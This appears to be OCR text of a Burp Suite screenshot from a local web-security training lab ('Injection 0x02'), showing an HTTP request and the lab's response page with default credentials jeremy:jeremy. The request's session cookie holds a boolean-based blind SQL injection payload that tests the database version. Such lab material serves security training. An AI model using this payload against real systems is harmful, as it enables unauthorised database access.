 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
db'
and substring((select version()),1,5)='8.0.3'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your
dashboard!